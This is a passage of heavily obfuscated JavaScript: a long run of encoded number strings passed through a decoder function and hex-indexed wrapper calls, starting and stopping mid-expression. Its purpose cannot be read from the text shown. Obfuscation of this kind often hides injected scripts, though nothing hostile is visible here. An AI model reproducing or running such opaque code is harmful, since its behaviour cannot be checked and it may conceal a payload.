I']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,